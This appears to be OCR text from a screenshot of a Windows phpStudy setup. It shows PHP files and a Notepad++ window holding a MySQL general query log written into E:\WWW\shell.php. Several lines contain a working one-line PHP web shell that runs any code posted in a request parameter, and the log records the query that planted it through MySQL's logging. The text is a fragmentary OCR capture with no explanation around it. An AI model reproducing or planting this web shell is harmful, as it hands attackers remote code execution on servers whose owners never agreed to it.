 组织 打开
收藏夹
桌面
最近访问的位置
0.php
1 <?php @eval($_POST
2
errors.php
1 1 Dumb Dumb
2 1 2 <?php @eval($_POST[-77]);?>
3
E:\WWW\shell.php - Notepad++ [Administrator]
件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W) ? X
shell.php
1 C:\phpStudy2014\MySQL\bin\mysqld.exe, Version: 5.5.40 (MySQL Community Server
2 TCP Port: 3306, Named Pipe: MySQL
3 Time Id Command Argument
4 22 Query SHOW GLOBAL VARIABLES WHERE Variable_name="general_log_fi
5 22 Quit
6 170922 11:10:37 23 Connect root@localhost on
7 23 Query SET NAMES 'utf8' COLLATE 'utf8_general_ci'
8 23 Init DB mysql
9 23 Query SHOW MASTER LOGS
10 23 Quit
11 170922 11:10:39 24 Connect root@localhost on
12 24 Query SET NAMES 'utf8' COLLATE 'utf8_general_ci'
13 24 Quit
14 170922 11:10:47 25 Connect root@localhost on
15 25 Query SET NAMES 'utf8' COLLATE 'utf8_general_ci'
16 25 Query select '<?php @eval($_POST[-77]);?>'
17 25 Query SHOW VARIABLES LIKE 'profiling'